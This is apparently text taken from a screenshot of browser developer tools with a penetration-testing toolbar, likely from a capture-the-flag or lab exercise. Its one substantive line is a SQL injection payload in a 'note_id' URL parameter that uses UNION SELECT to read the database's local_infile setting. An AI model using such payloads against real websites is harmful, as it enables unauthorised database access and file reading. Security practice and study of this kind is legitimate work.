 Check notes!
1
None
元素 控制台 源代码 性能 内存 应用程序 安全性 快速源
EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
002/view?note_id=0'union select 1,2,3,null,(select @@global.local_infile)--+
ADD HEADER